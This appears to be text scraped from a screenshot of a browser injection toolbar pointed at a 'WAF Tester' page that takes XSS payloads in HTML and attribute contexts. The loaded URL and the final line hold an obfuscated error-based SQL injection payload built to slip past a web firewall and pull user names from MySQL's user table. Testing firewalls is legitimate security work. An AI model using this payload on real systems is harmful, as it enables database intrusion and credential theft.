 Load URL
https://waf.cumulusfire.net/xss?globalHtml=1|(/*@*/select--%0a1.1e1from(select--%0acount(*),concat--%0a(user,floor(rand(0)*2))x from mysql.`user` group--%0a by x)a)
Split URL
Execute
Enable Post data Enable Referrer
WAF Tester
Query parameter names for XSS
• XSS in HTML context - ?globalHtml=payload
• XSS in HTML attribute context - ?attributeHtml=payload
You can only use one context at a time. Multiple injection points are not considered at the moment.
1|(/*@*/select-- 1.1e1from(select-- count(*),concat-- (user,floor(rand(0)*2))x from mysql.`user` group-- by x)a)